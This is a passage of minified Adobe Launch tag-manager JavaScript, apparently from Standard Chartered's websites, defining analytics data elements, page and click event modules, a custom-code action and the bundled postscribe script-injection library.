0}}},"product:productID":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e="";if("undefined"!=typeof digitalData&&""!=digitalData)for(var t=0;t<=digitalData.product.length-1;t++)e+=void 0!==digitalData.product[t].productInfo.prodID?digitalData.product[t].productInfo.prodID:"NA",e+="|";if(-1!=e.indexOf("NA"))for(e="",t=0;t<=digitalData.product.length-1;t++)e+=void 0!==digitalData.product[t].productInfo.productID?digitalData.product[t].productInfo.productID:"NA",e+="|";return e}catch(e){console.log("error -- code==>"+e.message)}}}},"error:errorCode":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e="",t="";return"undefined"!=typeof digitalData&&""!=digitalData&&(e=void 0!==digitalData.error.errorCode?digitalData.error.errorCode:"NA",t=void 0!==digitalData.error.errorDescription?digitalData.error.errorDescription:"NA"),e+"|"+t}catch(e){console.log("error -- val==>"+e.message)}}}},"form:formID":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.form.formID"}},"content:linkPosition":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.customLinkClick.customLinkPosition"}},"ga:dl_eda":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){return e&&e.detail&&e.detail.eventDetails?e.detail.eventDetails.action:void 0}}},"ga:form-field-label:lookup":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){var t=e?e.target:void 0,n=t?t.classList:void 0;return-1!==n.contains("radYes")||-1!==n.contains("radYes")?t.form.id:_satellite.getVar("ga:dl_ffl")}}},"ga:cross-domain:lookup":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){if(e){var t=new URL(e.target.getAttribute("href")).hostname.toLowerCase(),n={"apply.standardchartered.co.in":!0,"apply.standardchartered.com":!0,"breezebanking.standardchartered.com":!0,"forms.standardchartered.com":!0,"forms.online.standardchartered.com":!0,"manhattan.standardchartered.com":!0,"online.forms.standardchartered.com":!0,"online.standardchartered.com":!0,"service.standardchartered.com":!0,"service.standardchartered.com.tw":!0,"scb.avature.net":!0};return!!n[t]&&n[t]}return!1}}},"ga:domainnamevalues":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=/(.*)\.(sc|standardchartered|wowmanhattan)\.(.*)/gi.exec(window.location.hostname);return e[2]+"."+e[3]}}},"form:errors":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e="";if("undefined"!=typeof digitalData&&""!=digitalData)for(var t=0;t<digitalData.error.length;t++)e+=(void 0!==digitalData.error[t].errorCode?digitalData.error[t].errorCode:"NA")+":"+(void 0!==digitalData.error[t].errorField?digitalData.error[t].errorField:"NA")+":"+(void 0!==digitalData.error[t].errorDesc?digitalData.error[t].errorDesc:"NA")+"|";return e}catch(e){console.log("error -- code==>"+e.message)}}}},"ga:page-path":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.hash?location.hash.substr(location.hash.indexOf("#")+1,location.hash.length):""}}},"search:searchkeyword":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.search.keyword"}},"tool:calculatorName":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.calculator.name"}},"campaign:extcode":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return new URL(location.href).searchParams.get("cid")||(digitalData&&digitalData.campaign&&digitalData.campaign.external?digitalData.campaign.external.trackingCode:void 0)}catch(e){console.error("Could not parse url for current page",e.stack)}}}},"content:server":{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.hostname}}},"ga:dl_ffc":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){return e&&e.detail?e.detail.form_field_category:void 0}}},"content:segment":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.pageInfo.pageName.split(":")[2]}catch(e){console.log("segment element==>"+e.message)}}}},"content:pageURL":{defaultValue:"",modulePath:"core/src/lib/dataElements/pageInfo.js",settings:{attribute:"url"}},"facebook:pixelid":{modulePath:"core/src/lib/dataElements/constant.js",settings:{value:"1673513252952330"}},"event:eventName":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e,t;if("undefined"!=typeof digitalData&&""!=digitalData&&1==Array.isArray(digitalData.event))return(e=digitalData.event.length-1)>=0&&void 0!==digitalData.event[e]&&(t=void 0!==digitalData.event[e].eventInfo.eventName?digitalData.event[[e]].eventInfo.eventName:"NA"),t}catch(e){console.log("Data Element -- Event Name==>"+e.message)}}}},"content:linkName":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.customLinkClick.customLinkName"}},"search:numberOfResults":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.search.numberOfResults"}},"campaign:intcode":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return new URL(location.href).searchParams.get("intcid")||(digitalData&&digitalData.campaign&&digitalData.campaign.internal?digitalData.campaign.internal.trackingCode:void 0)}catch(e){console.error("Could not parse url for current page",e.stack)}}}},"form:formName":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.form.formName"}},"content:ctaPosition":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.customLinkClick.customLinkPosition"}},"tool:calcVal":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e="",t="";if("undefined"!=typeof digitalData&&""!=digitalData){for(var n=0;n<=digitalData.calculator.fields.length-1;n++)e=void 0!==digitalData.calculator.fields[n].formFieldValue?digitalData.calculator.fields[n].formFieldValue:"NA",t=void 0!==digitalData.calculator.fields[n].formFieldName?digitalData.calculator.fields[n].formFieldName:"NA";return t+"|"+e}}catch(e){console.log("calc field -- val==>"+e.message)}}}},"content:categoryfromurl":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){try{var e=window.location.pathname.split("/");return"zh"==e[2]?e[4]:e[3]}catch(e){console.log(e)}}return e()}}},"content:subCategory1":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.category.subCategory1"}},"ga:dl_edl":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){return e&&e.detail&&e.detail.eventDetails?e.detail.eventDetails.label:void 0}}},"search:searchRank":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.search.searchRank"}},"event:userAction":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.event"}},"content:platform":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return"website"}catch(e){console.log("platform data element==>"+e.message)}}}},"content:country":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.country"}},"content:primaryCategory":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.category.primaryCategory"}},"content:language":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.language"}},"ga:dl_el":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){return e&&e.detail?e.detail.eventLabel:void 0}}},"content:subCategory2":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.category.subCategory2"}},"ga:userid":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"userId"}},"ga:dl_ec":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){return e&&e.detail?e.detail.eventCategory:void 0}}},"product:productName":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e="";if("undefined"!=typeof digitalData&&""!=digitalData)for(var t=0;t<=digitalData.product.length-1;t++)e+=void 0!==digitalData.product[t].productInfo.prodName?digitalData.product[t].productInfo.prodName:"NA",e+="|";if(-1!=e.indexOf("NA"))for(e="",t=0;t<=digitalData.product.length-1;t++)e+=void 0!==digitalData.product[t].productInfo.productName?digitalData.product[t].productInfo.productName:"NA",e+="|";return e}catch(e){console.log("error prod name -- code==>"+e.message)}}}},"form:fields":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e="";if("undefined"!=typeof digitalData&&""!=digitalData)for(var t=0;t<digitalData.form.formFields.length;t++)e+=(void 0!==digitalData.form.formFields[t].formFieldName?digitalData.form.formFields[t].formFieldName:"NA")+":"+(void 0!==digitalData.form.formFields[t].formFieldValue?digitalData.form.formFields[t].formFieldValue:"NA")+"|";return e}catch(e){console.log("form field -- val==>"+e.message)}}}},"ga:dl_edv":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){return e&&e.detail&&e.detail.eventDetails?e.detail.eventDetails.value:void 0}}},"ga:dl_ffv":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){return e&&e.detail?e.detail.form_field_value:void 0}}},"ga:send-user-id-for-click:js":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.sendUserIdForClick}}}},extensions:{core:{displayName:"Core",hostedLibFilesBaseUrl:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/hostedLibFiles/EP2e2f86ba46954a2b8a2b3bb72276b9f8/",modules:{"core/src/lib/dataElements/constant.js":{name:"constant",displayName:"Constant",script:function(e){"use strict";e.exports=function(e){return e.value}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,n){"use strict";var r=n("../helpers/getObjectProperty.js");e.exports=function(e){return r(window,e.path)}}},"core/src/lib/dataElements/pageInfo.js":{name:"page-info",displayName:"Page Info",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document");e.exports=function(e){switch(e.attribute){case"url":return r.location.href;case"hostname":return r.location.hostname;case"pathname":return r.location.pathname;case"protocol":return r.location.protocol;case"referrer":return r.referrer;case"title":return r.title}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-cookie");e.exports=function(e){return r.get(e.name)}}},"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,n,r){"use strict";var a={},i={};setInterval((function(){Object.keys(a).forEach((function(e){var t=JSON.stringify(r.getDataElementValue(e));if(t!==i[e]){var n={dataElementName:e};a[e].forEach((function(e){e(n)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var n=e.name,o=a[n];o||(o=a[n]=[],i[n]=JSON.stringify(r.getDataElementValue(n))),o.push(t)}}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerPageBottomTrigger(t)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerWindowLoadedTrigger(t)}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,r){"use strict";var a,i,o,s,c=n("@adobe/reactor-document"),u=n("@adobe/reactor-promise"),l=n("./helpers/decorateCode"),d=n("./helpers/loadCodeSequentially"),f=n("../../../node_modules/postscribe/dist/postscribe"),p=n("./helpers/unescapeHtmlCode"),m=(i=function(e){f(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return a&&"script"===t&&(e.attrs.nonce=a),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=p(e.attrs[t])})),e.src&&(e.src=p(e.src))),e},error:function(e){r.logger.error(e.msg)}})},o=[],s=function(){if(c.body)for(;o.length;)i(o.shift());else setTimeout(s,20)},function(e){o.push(e),s()}),g=function(){if(c.currentScript)return c.currentScript.async;for(var e=c.querySelectorAll("script"),t=0;t<e.length;t++){var n=e[t];if(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/.test(n.src))return n.async}return!0}();e.exports=function(e,t){var n;a=r.getExtensionSettings().cspNonce;var i={settings:e,event:t},o=i.settings.source;if(o)return i.settings.isExternal?d(o).then((function(e){return e?(n=l(i,e),m(n.code),n.promise):u.resolve()})):(n=l(i,o),g||"loading"!==c.readyState?m(n.code):c.write&&!1===r.propertySettings.ruleComponentSequencingEnabled?c.write(n.code):m(n.code),n.promise)}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.location.pathname;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("./helpers/createBubbly")(),i=new(n("./helpers/weakMap")),o=function(e){for(;e;){var t=e.tagName;if(t&&"a"===t.toLowerCase()){var n=e.getAttribute("href"),a=e.getAttribute("target");return n&&(!a||"_self"===a||"_top"===a&&r.top===r||a===r.name)?e:void 0}e=e.parentNode}};document.addEventListener("click",a.evaluateEvent,!0),e.exports=function(e,t){a.addListener(e,(function(n){var a=n.nativeEvent;if(!a.s_fe){if(e.anchorDelay&&!i.has(a)){var s=o(a.target);s&&(a.preventDefault(),setTimeout((function(){r.location=s.href}),e.anchorDelay)),i.set(a,!0)}t(n)}}))},e.exports.__reset=a.__reset}},"core/src/lib/events/historyChange.js":{name:"history-change",displayName:"History Change",script:function(e,t,n){"use strict";var r=n("./helpers/debounce"),a=n("./helpers/once"),i=window.history,o=window.location.href,s=[],c=function(e,t,n){var r=e[t];e[t]=function(){var t=r.apply(e,arguments);return n.apply(null,arguments),t}},u=r((function(){var e=window.location.href;o!==e&&(s.forEach((function(e){e()})),o=e)}),0),l=a((function(){i&&(i.pushState&&c(i,"pushState",u),i.replaceState&&c(i,"replaceState",u)),window.addEventListener("popstate",u),window.addEventListener("hashchange",u)}));e.exports=function(e,t){l(),s.push(t)}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var n=t.split("."),r=e,a=0,i=n.length;a<i;a++){if(null==r)return;r=r[n[a]]}return r}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),i=-1!==r.navigator.appVersion.indexOf("MSIE 10"),o="WINDOW_LOADED",s="DOM_READY",c="PAGE_BOTTOM",u=[c,s,o],l=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};u.forEach((function(e){d[e]=[]}));var f=function(e,t){u.slice(0,m(e)+1).forEach((function(e){g(t,e)}))},p=function(){return"complete"===a.readyState?o:"interactive"===a.readyState?i?null:s:void 0},m=function(e){return u.indexOf(e)},g=function(e,t){d[t].forEach((function(t){h(e,t)})),d[t]=[]},h=function(e,t){var n=t.trigger,r=t.syntheticEventFn;n(r?r(e):null)};r._satellite=r._satellite||{},r._satellite.pageBottom=f.bind(null,c),a.addEventListener("DOMContentLoaded",f.bind(null,s),!0),r.addEventListener("load",f.bind(null,o),!0),r.setTimeout((function(){var e=p();e&&f(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[c].push({trigger:e})},registerDomReadyTrigger:function(e){d[s].push({trigger:e,syntheticEventFn:l.bind(null,a)})},registerWindowLoadedTrigger:function(e){d[o].push({trigger:e,syntheticEventFn:l.bind(null,r)})}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n){"use strict";var r=n("./decorators/decorateGlobalJavaScriptCode"),a=n("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?r(e,t):a(e,t)},html:n("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),a=n("./getSourceByUrl"),i=r.resolve();e.exports=function(e){var t=new r((function(t){var n=a(e);r.all([n,i]).then((function(e){var n=e[0];t(n)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,r;n=this,r=function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={exports:{},id:r,loaded:!1};return e[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var a=r(n(1));e.exports=a.default},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function i(){}function o(){var e=m.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=s.apply(void 0,e),t.afterStreamStart()}}function s(e,t,n){function r(e){e=n.beforeWrite(e),g.write(e),n.afterWrite(e)}(g=new l.default(e,n)).id=p++,g.name=n.name||g.id,c.streams[g.name]=g;var a=e.ownerDocument,s={close:a.close,open:a.open,write:a.write,writeln:a.writeln};u(a,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join("")+"\n")}});var d=g.win.onerror||i;return g.win.onerror=function(e,t,r){n.error({msg:e+" - "+t+": "+r}),d.apply(g.win,[e,t,r])},g.write(t,(function(){u(a,s),g.win.onerror=d,n.done(),g=null,o()})),g}function c(e,t,n){if(d.isFunction(n))n={done:n};else if("clear"===n)return m=[],g=null,void(p=0);n=d.defaults(n,f);var r=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){r.stream?r.stream.abort():r[1]=i}},n.beforeEnqueue(r),m.push(r),g||o(),e.postscribe}t.__esModule=!0;var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=c;var l=a(n(2)),d=r(n(4)),f={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},p=0,m=[],g=null;u(c,{streams:{},queue:m,WriteStream:l.default})},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){var n=f+t,r=e.getAttribute(n);return l.existy(r)?String(r):r}function s(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=f+t;l.existy(n)&&""!==n?e.setAttribute(r,n):e.removeAttribute(r)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=a(n(3)),l=r(n(4)),d=!1,f="data-ps-",p="ps-style",m="ps-script",g=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new u.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],s(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();l.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,r=void 0,a=[];(t=this.parser.readToken())&&!(n=l.isScript(t))&&!(r=l.isStyle(t));)(t=this.options.beforeWriteToken(t))&&a.push(t);a.length>0&&this._writeStaticTokens(a),n&&this._handleScriptToken(t),r&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],r=[],a=[],i=e.length,o=0;o<i;o++){var s=e[o],c=s.toString();if(n.push(c),s.attrs){if(!/^noscript$/i.test(s.tagName)){var u=t++;r.push(c.replace(/(\/?>)/," "+f+"id="+u+" $1")),s.attrs.id!==m&&s.attrs.id!==p&&a.push("atomicTag"===s.type?"":"<"+s.tagName+" "+f+"proxyof="+u+(s.unary?" />":">"))}}else r.push(c),a.push("endTag"===s.type?c:"")}return{tokens:e,raw:n.join(""),actual:r.join(""),proxy:a.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];l.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!o(e,"proxyof")){n&&(this.actuals[o(e,"id")]=e,s(e,"id"));var r=e.parentNode&&o(e.parentNode,"proxyof");r&&this.actuals[r].appendChild(e)}t.unshift.apply(t,l.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,p),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),
this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),r=this._shouldRelease(n),a=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,r?a:function(){t(),a()}));try{this._insertCursor(n,m),n.src&&!r||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function r(){n(),null!=t&&t(),t=null}function a(e){n(),o(e),null!=t&&t(),t=null}function i(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var o=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){a({msg:"onload handler failed "+t+" @ "+e.src})}r()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void a({msg:"onerror handler failed "+t+" @ "+e.src})}a({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&r()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=g},function(e){var t;t=function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={exports:{},id:r,loaded:!1};return e[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var a=r(n(1));e.exports=a.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function a(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var o=a(n(2)),s=a(n(3)),c=r(n(6)),u=n(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=n;var a=!1,s={};for(var u in o)o.hasOwnProperty(u)&&(r.autoFix&&(s[u+"Fix"]=!0),a=a||s[u+"Fix"]);a?(this._readToken=(0,c.default)(this,s,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,s,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var t=s[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var f in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,u.escapeQuotes)(e[n],null));return t},d.supports=o,o)o.hasOwnProperty(f)&&(d.browserHasFlaw=d.browserHasFlaw||!o[f]&&f)},function(e,t){"use strict";t.__esModule=!0;var n=!1,r=!1,a=window.document.createElement("div");try{var i="<P><I></P></I>";a.innerHTML=i,t.tagSoup=n=a.innerHTML!==i}catch(e){t.tagSoup=n=!1}try{a.innerHTML="<P><i><P></P></i></P>",t.selfClose=r=2===a.childNodes.length}catch(e){t.selfClose=r=!1}a=null,t.tagSoup=n,t.selfClose=r},function(e,t,n){"use strict";function r(e){var t=e.indexOf("-->");if(t>=0)return new u.CommentToken(e.substr(4,t-1),t+3)}function a(e){var t=e.indexOf("<");return new u.CharsToken(t>=0?t:e.length)}function i(e){var t,n,r;if(-1!==e.indexOf(">")){var a=e.match(l.startTag);if(a){var i=(t={},n={},r=a[2],a[2].replace(l.attr,(function(e,a){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[a]=arguments[2]||arguments[3]||arguments[4]||l.fillAttr.test(a)&&a||"":t[a]="",r=r.replace(e,"")})),{v:new 